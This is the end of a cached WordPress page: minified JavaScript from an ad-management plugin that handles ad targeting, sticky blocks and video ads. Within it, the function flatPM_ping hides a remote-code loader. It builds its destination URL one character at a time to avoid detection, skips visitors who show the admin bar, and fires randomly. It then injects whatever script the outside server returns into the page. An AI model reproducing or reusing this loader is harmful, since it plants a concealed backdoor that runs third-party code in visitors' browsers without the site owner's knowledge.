class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.807 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-12-23 21:21:13 -->

<!-- Compression = gzip -->